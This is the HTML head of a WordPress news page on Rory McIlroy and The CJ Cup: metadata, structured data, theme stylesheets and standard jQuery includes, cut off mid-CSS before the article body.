

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/
body_size: 43509
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="The CJ Cup: How has professional golf and Rory McIlroy&amp;#8217;s fortunes changed since his 2021 success? | Golf News"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="Please use Chrome browser for a more accessible video player Highlights from Rory McIlroy's final-round at The CJ Cup in"><meta property="og:url" content="https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg"><meta property="og:image:height" content="900"><meta property="og:image:width" content="1600"><meta property="article:published_time" content="2022-10-18T15:43:51+00:00"><meta property="article:modified_time" content="2022-10-18T15:43:51+00:00"><meta property="article:section" content="Sports"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="The CJ Cup: How has professional golf and Rory McIlroy&#8217;s fortunes changed since his 2021 success? | Golf News"><meta name="twitter:description" content="Please use Chrome browser for a more accessible video player Highlights from Rory McIlroy&#039;s final-round at The CJ Cup in"><meta name="twitter:url" content="https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg"><meta name="twitter:image:width" content="1600"><meta name="twitter:image:height" content="900"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>The CJ Cup: How has professional golf and Rory McIlroy&#039;s fortunes changed since his 2021 success? | Golf News - Chicago Digital Post</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="The CJ Cup: How has professional golf and Rory McIlroy&#039;s fortunes changed since his 2021 success? | Golf News - Chicago Digital Post" /><meta property="og:description" content="Please use Chrome browser for a more accessible video player Highlights from Rory McIlroy&#8217;s final-round at The CJ Cup in 2021, where the four-time major champion claimed a one-shot victory and 20th PGA Tour title. Highlights from Rory McIlroy&#8217;s final-round at The CJ Cup in 2021, where the four-time major champion claimed a one-shot victory [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Sports" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="900" /><meta property="og:image:alt" content="The CJ Cup: How has professional golf and Rory McIlroy&#039;s fortunes changed since his 2021 success? | Golf News" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-10-18T15:43:51+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="The CJ Cup: How has professional golf and Rory McIlroy&#039;s fortunes changed since his 2021 success? | Golf News - Chicago Digital Post" /><meta name="twitter:description" content="Please use Chrome browser for a more accessible video player Highlights from Rory McIlroy&#8217;s final-round at The CJ Cup in 2021, where the four-time major champion claimed a one-shot victory and 20th PGA Tour title. Highlights from Rory McIlroy&#8217;s final-round at The CJ Cup in 2021, where the four-time major champion claimed a one-shot victory [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="8 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg","width":"1600","height":"900","caption":"The CJ Cup: How has professional golf and Rory McIlroy's fortunes changed since his 2021 success? | Golf News","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/","name":"The CJ Cup: How has professional golf and Rory McIlroy&#8217;s fortunes changed since his 2021 success? | Golf News"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/#webpage","url":"https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/","name":"The CJ Cup: How has professional golf and Rory McIlroy&#039;s fortunes changed since his 2021 success? | Golf News - Chicago Digital Post","datePublished":"2022-10-18T15:43:51+00:00","dateModified":"2022-10-18T15:43:51+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"The CJ Cup: How has professional golf and Rory McIlroy&#039;s fortunes changed since his 2021 success? |","datePublished":"2022-10-18T15:43:51+00:00","dateModified":"2022-10-18T15:43:51+00:00","author":{"@id":"https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"Please use Chrome browser for a more accessible video player","name":"The CJ Cup: How has professional golf and Rory McIlroy&#039;s fortunes changed since his 2021 success? |","@id":"https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; The CJ Cup: How has professional golf and Rory McIlroy&#8217;s fortunes changed since his 2021 success? | Golf News Comments Feed" href="https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F1013%2Fthe-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F1013%2Fthe-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c36fb978334f0d96c7059512418f294c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/1013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=1013' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header 